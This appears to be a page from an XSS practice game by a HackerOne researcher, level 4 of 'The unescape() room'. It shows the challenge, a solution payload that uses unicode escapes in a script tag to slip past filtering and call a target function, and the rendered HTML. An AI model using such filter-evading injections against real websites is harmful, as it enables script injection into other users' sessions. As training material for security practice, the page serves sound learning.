 The unescape() room
🎧 Level 4 (practice)
Level 4 | New | Stop
Challenge: call the fancySuperHero function with argument 30572 (string) by exploiting the XSS vulnerability.
<script>fancySuper\u0048ero(Stri\u006Eg(30560+12))</script>
View HTML source
View DOM
<!DOCTYPE html>
<html>
<head>
<title>Hello world</title>
</head>
<body>
Hello, <script>fancySuper\u0048ero(Stri\u006Eg(30560+12))</script>
</body>
</html>
Made with ❤️ for the hacker community by @jobertabma of HackerOne